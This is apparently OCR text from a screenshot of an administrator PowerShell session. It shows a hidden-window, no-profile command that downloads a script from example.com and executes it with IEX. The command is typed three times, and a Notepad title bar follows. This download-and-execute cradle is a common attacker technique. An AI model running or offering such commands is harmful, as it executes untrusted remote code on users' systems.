 Administrator: Windows PowerShell
PS C:\Windows\system32> powershell -nop -w hidden -c "IEX(New-Object Net.WebClient).DownloadString('http://example.com/m
yscript.ps1')"
>>
PS C:\Windows\system32> powershell -nop -w hidden -c "IEX(New-Object Net.WebClient).DownloadString('http://example.com/m
yscript.ps1')"
>>
PS C:\Windows\system32> powershell -nop -w hidden -c "IEX(New-Object Net.WebClient).DownloadString('http://example.com/m
yscript.ps1')"
powershell - Notepad
File Edit Format View Help